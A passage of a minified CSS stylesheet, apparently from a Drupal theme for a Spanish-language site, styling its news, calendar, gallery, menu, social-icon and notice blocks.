img{border-radius:6px;}#block-views-slideshow-block-2 img{height:auto;}#block-views-slideshow-block-2 .views-field-field-imagen-1{margin-bottom:10px;}#block-views-calendar-block-2{clear:both;}#block-views-calendar-block-2 .item-list ul li{padding:0;margin:0;border-bottom:thin dotted #DDDDDD;}#block-views-calendar-block-2 .item-list ul li:hover{background:#D9D9D9;}#block-views-calendar-block-2 .view-header{display:none;}#block-views-calendar-block-2 .view-header ul{font-size:14px;color:#4c4c4c;border-radius:10px 10px 0 0;border-bottom:1px solid #E5E5E5;}#block-views-calendar-block-2  .view{border-radius:10px 10px 0 0;background:#F2F2F2;box-shadow:0 2px 5px 0 rgba(0,0,0,0.3);}#block-views-calendar-block-2 .feed-icon{display:none;}#block-views-calendar-block-2 ul li,#block-views-calendar-block-2 .views-field{padding:5px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;}#block-views-calendar-block-2 .view-content{background:#fff;}.node-evento-de-agenda .field{padding:10px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;}.node-noticia .field-name-field-sinopsis{color:#333;font-size:110%;font-style:italic;}.node-noticia .field-name-field-general{border-top:1px solid #E5E5E5;border-bottom:1px solid #E5E5E5;color:#666;font-size:90%;font-style:italic;}.view-noticia.view-display-id-page .views-field-field-imagen-noticia{float:left;margin:10px;}.view-noticia.view-display-id-page .views-field-view-node{clear:both;}#block-views-noticia-block-1{display:inline-table;vertical-align:top;}#block-views-noticia-block-1 .views-field-field-imagen-noticia-1{display:inline-table;vertical-align:top;margin:10px;}#block-views-noticia-block-1 .views-field-field-imagen-noticia-1 .field-content{width:110px;background-size:cover;background-position:center;overflow:hidden;}#block-views-noticia-block-1 .views-field-field-imagen-noticia-1 .field-content img{height:auto;width:110px;}#block-views-noticia-block-2 ul li{clear:both;border-bottom:1px solid #E5E5E5;padding:5px 0;}#block-views-noticia-block-2 ul li .field-content{width:60px;background-size:cover;background-position:center;overflow:hidden;}#block-views-noticia-block-2 ul li .field-content img{width:60px;}#block-views-noticia-block-2 ul li .views-field-field-imagen-noticia{float:left;margin-right:10px;}#block-views-noticia-block-2 ul li .espacio{clear:both;}#block-views-noticia-block-2 .views-field-title{padding-left:70px;}#block-views-slideshow-block-1{display:none;}#block-views-noticia-block-1 .views-field-field-imagen-noticia{text-align:center;}#block-views-slideshow-block-1 .flexslider{box-shadow:none;}#block-views-slideshow-block-1 .flex-control-thumbs li{float:none;padding-right:10px;padding-top:5px;width:auto;}#block-views-slideshow-block-1 .flex-direction-nav a{margin:140px 47px 0;}#block-views-slideshow-block-1 #flexslider-1 .views-field-field-imagen{background:gray;padding:5px 10px 10px;right:0;top:6px;position:absolute;}#block-views-noticia-block-3 .item-list ul li{margin:0;}#block-views-noticia-block-3 .item-list ul li .flexslider{border-radius:none;box-shadow:none;margin:0;}#block-views-noticia-block-3 .flex-control-thumbs li{width:60px;margin:5px;}#block-views-noticia-block-3 .flexslider{box-shadow:none;}#block-views-galer-a-de-imagenes-block-2 .flexslider{box-shadow:none;}#block-views-galer-a-de-imagenes-block-2 .flex-control-thumbs li{width:60px;margin:4px;}#block-views-galer-a-de-imagenes-block-2 img{width:70px;height:auto;}#block-views-galer-a-de-imagenes-block-2 ul li{margin:0;}.view-id-galer_a_de_imagenes.view-display-id-page img{margin:4px;width:70px;height:auto;}#block-views-galer-a-de-imagenes-block-1 img{margin:4px;width:70px;height:auto;}#node-galeria-de-imagenes-9 img{margin:4px;}#node-galeria-de-imagenes-9 .field-item{display:inline-block;}.node-galeria-de-videos img{margin:4px;}.node-galeria-de-videos .field-item{display:inline-block;}.view-galeria-de-videos.view-display-id-page img{width:100px;height:auto;}#block-views-galeria-de-videos-block-1 li{margin:0;text-align:center;}#block-views-galeria-de-videos-block-1 img{margin-bottom:10px;width:91px;height:auto;}#block-views-galeria-de-videos-block-2 img{margin:8px;}#block-views-galeria-de-audio-block-1 ul li,#block-views-galeria-de-videos-block-2 ul li{padding-top:5px;margin:0;text-align:left;border-bottom:thin dotted #DDDDDD;min-height:70px;}#block-views-galer-a-de-imagenes-block-2 .views-field-field-imagenes{float:left;margin-right:10px;margin-bottom:5px;}#block-views-galer-a-de-imagenes-block-2  ul li{min-height:80px;border-bottom:thin dotted #DDDDDD;}#block-views-galeria-de-videos-block-2 .views-field-field-url-galeria-videos{float:left;margin-right:10px;}#node-galeria-de-videos-50 img{margin:4px;}#node-galeria-de-videos-50 .field-item{display:inline-block;}#block-views-galeria-de-videos-block-2 img{width:70px;height:auto;}.view-galeria-de-audio.view-display-id-page .views-field-view-node-1 a{background:url(/sites/all/themes/drudg7/images/img_biblioteca_audio.png) no-repeat scroll 0 0 / 70px 50px transparent;width:70px;height:50px;text-indent:75px;overflow:hidden;float:left;margin-right:5px;}#block-views-galeria-de-audio-block-1 ul li{margin:0;}#block-views-galeria-de-audio-block-1 .views-field-view-node a{background:url(/sites/all/themes/drudg7/images/img_biblioteca_audio.png) no-repeat scroll 0 0 / 70px 50px transparent;width:70px;height:50px;text-indent:75px;overflow:hidden;float:left;margin-right:5px;}#block-views-galeria-de-audio-block-1 .views-field-nothing-1{clear:both;}div.jp-interface{border:none;}div.jp-playlist{border:none;}.jp-type-playlist ul li{background:none !important;margin:0 !important;}div.jp-audio{width:280px;}div.jp-playlist ul{padding:0;}div.jp-audio div.jp-type-playlist a.jp-previous{left:3px;}div.jp-audio div.jp-type-playlist a.jp-play,div.jp-audio div.jp-type-playlist a.jp-pause{left:33px;}div.jp-audio div.jp-type-playlist a.jp-next{left:73px;}div.jp-audio div.jp-type-playlist a.jp-stop{left:103px;}div.jp-audio div.jp-type-playlist div.jp-progress{left:137px;}div.jp-audio div.jp-type-playlist div.jp-current-time,div.jp-audio div.jp-type-playlist div.jp-duration{left:137px;}div.jp-audio div.jp-type-playlist div.jp-volume-bar{left:195px;top:17px;}div.jp-audio div.jp-type-playlist a.jp-mute,div.jp-audio div.jp-type-playlist a.jp-unmute{left:155px;top:11px;}#block-menu-menu-men- li.leaf,#block-system-main-menu li.leaf{list-style-type:none;list-style-image:url(/sites/all/themes/drudg7/images/li_arrow.png);}#block-menu-menu-men- ul li ul{display:none;}#block-menu-menu-men- .menu li{padding:0 5px 0 15px;}#block-menu-menu-men- li a.active,#block-menu-menu-men- li a:visited,#block-menu-menu-men- a:link{color:#666666;}#block-menu-menu-men- ul li.collapsed{list-style-image:url(/sites/all/themes/drudg7/images/li_arrow.png);}#block-views-directorio-block-2{background:#E5E5E5;box-shadow:0 3px 7px 0 rgba(0,0,0,0.2) inset;padding:20px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;}#block-views-directorio-block-2 li{padding-bottom:10px;padding-top:10px;}#block-views-directorio-block-2 .views-field-field-fotograf-a{float:left;margin-right:10px;}#block-views-directorio-block-2 .negrita{color:#336F9D;}#block-views-directorio-block-1 .views-field-field-fotograf-a,.view-id-directorio.view-display-id-page  .views-field-field-fotograf-a{float:left;margin:4px 10px 10px 10px;}#block-views-directorio-block-1 ul li .views-field-nothing,.view-id-directorio.view-display-id-page  ul li .views-field-nothing{clear:both;}.view-directorio.view-id-directorio.view-display-id-page .view-content .item-list h3 > .active{font-weight:normal;}.view-directorio.view-id-directorio.view-display-id-page .piso1{float:left;margin:10px 0 0 30px;}.view-directorio.view-id-directorio.view-display-id-page .piso2{float:left;margin:10px 0 0 60px;}.view-directorio.view-id-directorio.view-display-id-page .view-content ul li{border-bottom:thin dotted #DEDEDE;clear:both;display:table;margin-bottom:20px;width:98%;}#block-views-banners-block ul li{display:inline-block;margin:1px;}#block-views-banners-block-1 ul li{display:inline-block;}#block-views-banners-block-2 .item-list ul{text-align:center;}#block-views-banners-block-3 .item-list ul{text-align:center;}#block-views-liston-block{margin:0;}#block-views-liston-block .views-row{padding:0;border-bottom:none;}#block-views-liston-block img{display:block;}.node-page-56 .content img{text-align:center;}.view-liston img{width:100%;height:auto;}#udg_menu_principal #udg-menu-logo{padding:4px 11px;}.view-tablero li{background:url(/sites/all/themes/drudg7/images/down_arrow.png) no-repeat scroll 0 13px transparent;margin:0;padding-left:20px !important;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;}#block-views-tablero-block-1 .view-tablero li{background:url(/sites/all/themes/drudg7/images/link_out.png) no-repeat scroll 0 13px transparent;margin:0;padding-left:20px !important;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;}#block-views-redes-sociales-block .views-field-php .field-content a{width:32px;height:30px;text-indent:42px;margin-right:1em;overflow:hidden;float:right;}#block-views-redes-sociales-block .facebook{background:url(/sites/all/themes/drudg7/images/feis.jpg) no-repeat;}#block-views-redes-sociales-block .twitter{background:url(/sites/all/themes/drudg7/images/tuiter.jpg) no-repeat;}#block-views-redes-sociales-block .google{background:url(/sites/all/themes/drudg7/images/r_gplus.png) no-repeat;}#block-views-redes-sociales-block .youtube{background:url(/sites/all/themes/drudg7/images/cuts.jpg) no-repeat;}#block-views-redes-sociales-block .linkedin{background:url(/sites/all/themes/drudg7/images/r_linkedin.png) no-repeat;}#block-views-redes-sociales-block .foursquare{background:url(/sites/all/themes/drudg7/images/r_foursquare.png) no-repeat;}#block-views-redes-sociales-block .flickr{background:url(/sites/all/themes/drudg7/images/r_flikr.png) no-repeat;}#block-views-redes-sociales-block .pinterest{background:url(/sites/all/themes/drudg7/images/r_pinterest.png) no-repeat;}#block-views-redes-sociales-block .instagram{background:url(/sites/all/themes/drudg7/images/insta.jpg) no-repeat;}#block-views-redes-sociales-block .views-row{border:none;}#block-menu-block-1{display:none;}.block-menu-block ul li.leaf{list-style-type:square;list-style-image:url(/sites/all/themes/drudg7/images/li_arrow.png);;}.block-menu-block ul li.expanded{list-style-image:url(/sites/all/themes/drudg7/images/menu-expanded.png);}#block-views-noticia-block-4 li{margin:0;text-align:center;}#block-views-noticia-block-4 img{margin-bottom:10px;width:91px;height:auto;margin-right:2px;}#block-views-aviso-emergente-block ul,#block-views-aviso-emergente-block{margin-bottom:0 !important;}#block-views-aviso-emergente-block li{border:none;padding:0;}.Aviso{min-height:30px;padding:26px 15px 20px 80px;background:url(/sites/all/themes/drudg7/images/aviso.png) no-repeat 6px 10px;border:solid 2px #FFBF00;}.Obituario{min-height:30px;padding:26px 15px 20px 80px;background:url(/sites/all/themes/drudg7/images/obituario.png) no-repeat 6px 5px;-webkit-box-shadow:inset 0 0 12px 0 rgba(0,0,0,0.4);box-shadow:inset 0 0 12px 0 rgba(0,0,0,0.4);}.Informativo{min-height:30px;padding:26px 15px 20px 80px;background:url(/sites/all/themes/drudg7/images/informativo.png) no-repeat 6px 2px;}#block-views-aviso-emergente-block .field-content{background:rgb(237,237,237);background:-moz-linear-gradient(top,rgba(237,237,237,1) 0%,rgba(255,255,255,1) 47%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(237,237,237,1)),color-stop(47%,rgba(255,255,255,1)));background:-webkit-linear-gradient(top,rgba(237,237,237,1) 0%,rgba(255,255,255,1) 47%);background:-o-linear-gradient(top,rgba(237,237,237,1) 0%,rgba(255,255,255,1) 47%);background:-ms-linear-gradient(top,rgba(237,237,237,1) 0%,rgba(255,255,255,1) 47%);background:linear-gradient(to bottom,rgba(237,237,237,1) 0%,rgba(255,255,255,1) 47%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed',endColorstr='#ffffff',GradientType=0);}.view-bancen-display-id-page .views-field-field-imagen-bancen{float:center;margin:10px;}.view-bancen-display-id-page .views-field-view-node{clear:both;}#block-views-bancen-block{display:inline-table;vertical-align:top;width:50%;}#block-views-bancen-block .views-field-field-imagen-bancen{display:inline-table;vertical-align:top;margin:10px;}#block-views-bancen-block-1{display:inline-table;vertical-align:top;width:50%;}#block-views-bancen-block-1 .views-field-field-imagen-bancen{display:inline-table;vertical-align:top;margin:10px;}#block-views-bancen-block-2{display:inline-table;vertical-align:top;width:50%;}#block-views-bancen-block-2 .views-field-field-imagen-bancen{display:inline-table;vertical-align:top;margin:10px;}#block-views-bancen-block-3{display:inline-table;vertical-align:top;width:50%;}#block-views-bancen-block-3 .views-field-field-imagen-bancen{display:inline-table;vertical-align:top;margin:10px;}#block-views-rscucs-block .views-row{border:none;display:inline-block;margin:5px;}#block-views-rscucs-block .view-content{text-align:center;}.view-panelpub td{vertical-align:top;}.view-panelpub tr:hover td,tr.even:hover,td.active,tr.odd:hover,td.active{background:transparent;}.view-panelpub td:hover td,td active{background:#ededed;}
